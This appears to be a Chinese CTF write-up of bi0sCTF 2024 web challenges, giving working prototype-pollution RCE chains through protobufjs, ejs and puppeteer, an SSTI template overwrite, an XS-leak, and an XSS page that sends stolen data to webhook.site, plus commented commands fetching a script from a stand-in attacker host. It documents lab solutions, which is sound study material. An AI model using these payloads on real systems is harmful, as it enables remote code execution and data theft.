requirenotes
非预期1
protobufjs有一个原型链污染,后面的revenge也有。
# npm audit report

protobufjs  7.0.0 - 7.2.3
Severity: critical
protobufjs Prototype Pollution vulnerability - https://github.com/advisories/GHSA-h755-8qp9-cq85
fix available via `npm audit fix --force`
Will install protobufjs@7.2.6, which is outside the stated dependency range
node_modules/protobufjs
/create下面正好有一个利用点parse,只要settings.proto可控就能原型链污染了。
schema = fs.readFileSync('./settings.proto', 'utf-8');
root = protobuf.parse(schema).root;
而/customise正好能改settings.proto。author可控,直接在author那里污染写payload就行了。
const { data } = req.body;
let author = data.pop()['author'];
if (author) {
    protoContents[5] = `  ${author} string author = 3 [default="user"];`;
}
fs.writeFileSync('./settings.proto', protoContents.join('\n'), 'utf-8');
而ejs compile那里有个拼接,可以代码注入。关键在于client和escapeFn默认都是null,所以可以原型链污染覆盖这两个。
if (opts.client) {
  src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src;
  if (opts.compileDebug) {
    src = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
  }
}
所以第一次污染client,提交一下note触发污染。
POST /customise HTTP/1.1
Host: ch1581141629.ch.eng.run
Accept: */*
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 53
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

{"data":[{"title":"required"},{"author":"option(a).constructor.prototype.client=1;\n required"}]}
第二次污染escapeFunction,随便访问页面触发ejs渲染,没回显额外打个回显就行了。
POST /customise HTTP/1.1
Host: ch1581141629.ch.eng.run
Accept: */*
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 31
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

{"data":[{"title":"required"},{"author":"option(a).constructor.prototype.escapeFunction=\"escapeFn;__output=global.process.mainModule.require('child_process').execSync('env').toString();return __output\";\n required"}]}

PS:
这里settings['view options']如果存在的话会拷贝到opts中。但是view options这个attribute没办法污染,寄。调半天也没明白为啥不行,猜测是protobuf.js解析的时候发现有空格就认为是赋值操作?不过这种带空格的属性不加单引号估计不太可能污染的上。
viewOpts = data.settings['view options'];
if (viewOpts) {
  utils.shallowCopy(opts, viewOpts);
}
非预期2
污染_peername.address可以让我们访问search路由,这就很神奇。
option(a).constructor.prototype._peername.address = \"127.0.0.1\"
之后爆破就完事了。
requirenotes-revenge
非预期
revenge也被非预期RCE了,其中revenge修了ejs模版渲染RCE那条gadget。
patch(仅针对于ejs)挺顶级的,这下也没办法污染escapeFunction了。
app.set('view options', {
client: false,
escapeFunction: function(html) {
return html.replace(/[&<>"']/g, function(match) {
return {
'&': '&',
'<': '<',
'>': '>',
'"': '"',
"'": '''
}[match];
});
},
escape: false
});
还限制了长度和字符。
  if (author.length > 86) {
    return res.status(500).json({ Message: 'Internal server error' });
  }
  if (!/^[A-Za-z0-9/."\\(){};=]+$/.test(author)) {
    return res.status(500).json({ Message: 'Internal server error' });
  }
看样子ejs这条路走不通了,不过老外哥找出了一条puppetter RCE gadget。感觉还挺通用的,现在国外XSS都是puppeter。其实意会一下就知道puppeteer启动chrome肯定得执行命令,类似spawn execSync这种,所以应该是能找到一点机会。
const puppeteer = require('puppeteer');
async function healthCheck(){
  const browser = await puppeteer.launch({
    headless: true,
    args:['--no-sandbox']
  });

  const page = await browser.newPage();
  await page.setJavaScriptEnabled(false)
  const response=await page.goto("http://localhost:3000/view/Healthcheck")
  await browser.close();
}
module.exports = { healthCheck };
launch最终会调用spawn,这里executablePath无所谓,因为我们是打命令注入,这里爱执行啥执行啥。重点在于this.#args。
this.#browserProcess = child_process_1.default.spawn(this.#executablePath, this.#args, {
    detached: opts.detached,
    env: opts.env,
    stdio,
});
Process (e:\ctf\bios2024\requirednotesrevenge\src\node_modules\@puppeteer\browsers\lib\cjs\launch.js:107)
launch (e:\ctf\bios2024\requirednotesrevenge\src\node_modules\@puppeteer\browsers\lib\cjs\launch.js:60)
launch (e:\ctf\bios2024\requirednotesrevenge\src\node_modules\puppeteer-core\lib\cjs\puppeteer\node\ProductLauncher.js:86)
await (Unknown Source:0)
launch (e:\ctf\bios2024\requirednotesrevenge\src\node_modules\puppeteer-core\lib\cjs\puppeteer\node\ChromeLauncher.js:51)
launch (e:\ctf\bios2024\requirednotesrevenge\src\node_modules\puppeteer-core\lib\cjs\puppeteer\node\PuppeteerNode.js:142)
healthCheck (e:\ctf\bios2024\requirednotesrevenge\src\bot.js:4)
<anonymous> (e:\ctf\bios2024\requirednotesrevenge\src\index.js:235)
args我们可以通过lanunch声明。
  const browser = await puppeteer.launch({
    headless: true,
    args:['--no-sandbox']
  });
debug看看里面的逻辑,发现最终会触发到ChromeLauncher.js#computeLaunchArguments。
该函数声明了一堆未定义常量,options就是我们传进来的{ headless: true, args:['--no-sandbox'] }了。
debuggingPort, channel, executablePath默认都为空。
    async computeLaunchArguments(options = {}) {
        const { ignoreDefaultArgs = false, args = [], pipe = false, debuggingPort, channel, executablePath, } = options;
        const chromeArguments = [];
        if (!ignoreDefaultArgs) {
            chromeArguments.push(...this.defaultArgs(options));
        }
        //...
    }
可以看到pipe=false时,会把debuggingPort赋值给--remote-debugging-port,那么这里原型链污染debuggingPort就可以了。类似;whoami;这样命令注入即可。
if (pipe) {
    (0, assert_js_1.assert)(!debuggingPort, 'Browser should be launched with either pipe or debugging port - not both.');
    chromeArguments.push('--remote-debugging-pipe');
}
else {
    chromeArguments.push(`--remote-debugging-port=${debuggingPort || 0}`);
}
那么还有别的污染选择吗?看到当ignoreDefaultArgs为false时,会调用this.defaultArgs(options)。污染userDataDir也可以。
if (userDataDir) {
    chromeArguments.push(`--user-data-dir=${path_1.default.resolve(userDataDir)}`);
}

此外,我们还需要设置options.shell=sh,即在 sh 中运行命令,不过注意只需污染一次。
另外污染debuggingPort是要比userDataDir更通用的,因为给用户数据目录赋值时会调用path_1.default.resolve,碰到数组会直接抛出异常。因此使用userDataDir需要做到一击必杀,即只有执行一次命令的机会。
而debuggingPort就没通过函数解析,所以我们无需担心类型转换问题。赋值option(a).constructor.prototype.debuggingPort=";calc;a="即可。
exploit
import httpx

BASE_URL = "http://localhost:3000"

ATTACKER_HOST = "evil.example.com"

client = httpx.Client(base_url=BASE_URL)


def pp(key: str, value: str):
    author = "option(a).constructor.prototype." + key + "=" + value + ""
    assert len(author) <= 86, [author, len(author)]
    res = client.post(
        "/customise",
        json={
            "data": [
                {},
                {
                    "author": author,
                },
            ]
        },
    )
    assert res.json()["Message"] == "Settings changed", res.text
    res = client.post("/create", json={})
    assert res.status_code == 500


# PP gadgets in puppeteer:
# - https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/browsers/src/launch.ts#L199-L207
# - https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/puppeteer-core/src/node/ChromeLauncher.ts#L76-L83

pp("shell", '"sh"') #只执行一次,因为The "options.shell" property must be one of type boolean or string. Received an instance of Array
# pp("executablePath",'"echo"')
pp("userDataDir",'"a;calc;"') #只有一次机会


# pp("debuggingPort",'";calc;a="')
# pp("debuggingPort", '";calc;a="')
# pp("debuggingPort", f'";wget\\t{ATTACKER_HOST}/x;a="')
# pp("debuggingPort", '";sh\\tx;"')
# You need to serve the following shell script at `http://{ATTACKER_HOST}/x`:
#     ```
#     wget https://webhook.site/xxxxx --post-data="$(cat *.json)"
#     ```

res = client.get("/healthcheck")
assert res.json()["Message"] == "healthcheck failed"

# -> {"title":"flag","content":"bi0sctf{riDPzbM5H7l3JAex+mw2vA==}"}{"title":"Healthcheck","content":"success"}

预期解(未分析完)
预期解就比较巧妙了,巧妙到看不懂:)
前置知识
这里需要几个前置知识:
对于nodejs来说require一个模块是有缓存的,第一次加载模块后将对其进行缓存,每次对require('test')的调用都将返回完全相同的对象,缓存提高了模块加载的效率,特别是对于频繁被多个其他模块依赖和引用的模块。。为了删除缓存可以通过require.cache,其键是已加载模块的完整路径,而值是模块的导出对象。
而module.constructor._pathCache大概可以理解为用于减少重复的文件系统操作。比如require.resolve 函数用于解析模块的路径,但不加载模块本身。它返回解析后的模块的绝对路径。这个解析过程可能会涉及到文件系统的多次访问,特别是当搜索 node_modules 目录和处理包的 package.json 文件时。为了提高这个过程的效率,Node.js 会缓存解析过程的结果,这样当再次请求相同模块的解析时,可以直接返回缓存的路径,而不是重新进行解析。
而在require中,还有一些小细节值得学习。
- 模块标识(
data.name):指的模块的名称或路径,用于唯一标识一个模块。在Node.js中,模块标识通常是模块的文件路径或安装的包名称。 - 模块导出(
data.exports):在Node.js模块系统中,每个模块都可以导出对象、函数、类等,使它们可以被其他模块通过require函数导入。这是通过模块的module.exports属性实现的。模块的导出对象是其他模块通过require函数获取的值。
题目分析
关键有三个路由
/view/:noteId用来看笔记,不过比较逆天的是首先用require.resolve解析note的路径,随后通过require(./notes/${noteId})获取note内容。另外只要传个temp就能删除指定的笔记,感觉这两点很有用。
app.get('/view/:noteId', (req, res) => {
  const noteId = req.params.noteId;

  try {
    let note=require.resolve(`./notes/${noteId}`);
    if(!note.endsWith(".json")){
      return res.status(500).json({ Message: 'Internal Server Error' });
    }

    let noteData = require(`./notes/${noteId}`);
    for (var key in module.constructor._pathCache) {
      if (key.startsWith("./notes/"+noteId)){
        if (!module.constructor._pathCache[key].endsWith(noteId+".json")){
          if (noteId===healthCheckId){
            cleanserver();
          }
          delete module.constructor._pathCache[key];
          return res.status(500).json({ Message: 'Internal Server Error' });
        }
      }
    }
    if(req.query.temp !== undefined){
      fs.unlink(`./notes/${noteId}.json`, (unlinkError) => {
        if (unlinkError) {
          console.error('File missing');
        }
        noteList=noteList.filter((value)=>value!=noteId);
      });
    }
    return res.render('view', { noteData });

  } catch (error) {
    console.log(error)
    return res.status(500).json({ Message: 'Internal Server Error' });
  }
});
第二个路由/healthcheck就是让bot访问helthcheck.json这个文件了。
async function healthCheck(){
  const browser = await puppeteer.launch({
    headless: true,
    args:['--no-sandbox']
  });

  const page = await browser.newPage();
  await page.setJavaScriptEnabled(false)
  const response=await page.goto("http://localhost:3000/view/Healthcheck")
  await browser.close();
}
第三个路由/search/:noteId可以匹配爆破flag路径。
 flag=`{"title":"flag","content":"${flag}"}`;
const flagid = generateNoteId(16);
fs.writeFileSync(`./notes/${flagid}.json`, flag);
app.get('/search/:noteId', (req, res) => {
  const noteId = req.params.noteId;
  const notes=glob.sync(`./notes/${noteId}*`);
  if(notes.length === 0){
    return res.json({Message: "Not found"});
  }
  else{
    try{
      fs.accessSync(`./notes/${noteId}.json`);
      return res.json({Message: "Note found"});
    }
    catch(err){
      return res.status(500).json({ Message: 'Internal server error' });
    }
  }

})
所以我们肯定是要借助search来爆破flag的path的,但是search只能本地访问。而bot只是访问http://localhost:3000/view/Healthcheck。我们的目标肯定是篡改Healthcheck的内容从而打xs-leak。
修改require缓存
这步看不懂,后面再补吧。。
SSLEAK

bot禁用js,但是我们可以通过Object绕过,通过search逐位爆破出flag。
<object data='http://127.0.0.1:3000/search/{A-z0-9}'><object data='http://vpsip/found/{i}'></object></object>
bad_notes
没来得及看,比赛的时候光看image gallery了。这题预期应该还是玩缓存?一眼file = os.path.join(file_path,title),title那里可控有个任意文件上传。
通过/makenote传个SSTI覆盖login.html即可。
值得注意的是模版只要渲染一次就有缓存,因此打开靶机之后不要访问,直接post注册登陆即可。
import requests
import base64
url = "http://127.0.0.1:7000/"
session = requests.session()

user={
    "username":"123",
    "password":"123"
}
proxies={
    "http":"http://localhost:8081"
}
files={
    "title":"/app/templates/login.html",
    "content": base64.b64encode(b"{{g.pop.__globals__.__builtins__['__import__']('os').popen('sudo cat /flag').read()}}")
}
session.post(url+"register",data=user)
session.post(url+"login",data=user)
session.post(url+"makenote",data=files)
r= session.get(url+"login")
print("flag"+r.text)
image gallery1
这题其实不算难,但是很巧妙。坐牢了四个小时完全没思路,只能说智商不够。
题目分析
bot题,点击share的话会把flag sid当成cookie。比较奇怪的是bot先访问了/index随后访问index?f渲染图片。
const puppeteer = require("puppeteer");
const fs = require("fs");


async function visit(flag_id,id) {
  const browser = await puppeteer.launch({
    args: [
        "--no-sandbox",
        "--headless"
    ],
    executablePath: "/usr/bin/google-chrome",
  });

  try {

    let page = await browser.newPage();

        await page.setCookie({

            httpOnly: true,
            name: 'sid',
            value: flag_id,
            domain: 'localhost',

        });

        page = await browser.newPage();

    await page.goto(`http://localhost:3000/`);

    await new Promise((resolve) => setTimeout(resolve, 3000));

    await page.goto(
      `http://localhost:3000/?f=${id}`,
      { timeout: 5000 }
    );

    await new Promise((resolve) => setTimeout(resolve, 3000));

    await page.close();
    await browser.close();

  } catch (e) {
    console.log(e);
    await browser.close();
  }
}

module.exports = { visit };
思路完全错了,我还在想?f渲染图片是不是要看index.ejs怎么渲染图片的,是不是能逃逸出一个属性从而打XSS。但实际上如果是?f那里能XSS的话bot就没必要访问两次了。并且index.ejs那里也究极安全。
  const galleryDiv = document.querySelector('.gallery');

  const urlParams = new URLSearchParams(window.location.search);
  const file = urlParams.get('f');

  document.addEventListener('DOMContentLoaded', function () {

  if(file){
    const modal = new bootstrap.Modal(document.getElementById('imageModal'));
    const modalImage = document.getElementById('modalImage');
    modalImage.src = file
    modal.show();
  }
    const gallery = document.querySelector('.gallery');

    gallery.addEventListener('click', function (e) {
      if (e.target.tagName === 'IMG') {
        const modal = new bootstrap.Modal(document.getElementById('imageModal'));
        const modalImage = document.getElementById('modalImage');
        const btn = document.getElementById("modelbutton")
        modalImage.src = e.target.src;
        btn.addEventListener('click',async() => {
          fetch('/share',{
            method: "POST",
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({id : e.target.src}),
            credentials: "include"
          }).then(_ => modal.hide())
        })
        modal.show();
      }
    });
  });

  <% if (files) { %>
    const fileNames = JSON.parse(atob('<%= files %>'))

        for(i=0;i<fileNames.length;i++){
          fileName = fileNames[i]
          const imgElement = document.createElement('img');
          imgElement.src = `/<%= id %>/${fileName}`;

          imgElement.alt = `Image: ${fileName}`;

          galleryDiv.appendChild(imgElement);
        }

  <% } %>
这种直接给对象属性赋值的操作如果能逃逸感觉得是浏览器的洞了233。
访问根路由会根据你的sid读文件。
upload那里sid可控,可以打个任意文件上传。
app.post('/upload',async(req,res) => {

  if (!req.files || !req.cookies.sid) {
    return res.status(400).send('Invalid request');
  }
    try{
      const uploadedFile = req.files.image;
      if (uploadedFile.size > maxSizeInBytes) {
        return res.status(400).send('File size exceeds the limit.');
      }
      await uploadedFile.mv(`./public/${req.cookies.sid}/${uploadedFile.name}`);
   }catch{
      return res.status(400).send('Invalid request');
   }

  res.status(200).redirect('/');
  return
})
index.html XSS
题目给的附件里有个空的public。
并且设置了静态目录,而bot访问的正是根路由,所以只要写入public/index.html就可以在根目录实现XSS了。。。
app.use(express.static('public'));
令sid=../public,上传个index.html测试。


不过有个坑。题目设置了httponly,我们只能通过bot第二次访问index.html触发js拿第一次bot访问的content,然后再外带。如果一开始直接覆盖index.html那么bot第一次也拿不到flag的路径了。
而bot这里延迟三秒给了我们竞争的机会。
await new Promise((resolve) => setTimeout(resolve, 3000));
第二个问题是假设我们第二次能xss了,但是如何拿到bot第一次访问的内容?
通过window.history.back()或者window.history.go(-1)即可。
攻击流程
第一步点击share,此时bot访问首页拿到flag内容。
第二步马上上传public/index.html即可。
index.html
<script>
    (async()=>{
        if(opener){
            opener.window.history.back()
            await new Promise(r=>setTimeout(r,1000));
            navigator.sendBeacon('https://webhook.site/5d88d116-b5e8-4791-82f3-610e03b61ff4',opener.window.document.document.getElementsByTagName('img')[0].src)
        }else{
            window.open('/?test')
        }
    })()
</script>
拿到flag。
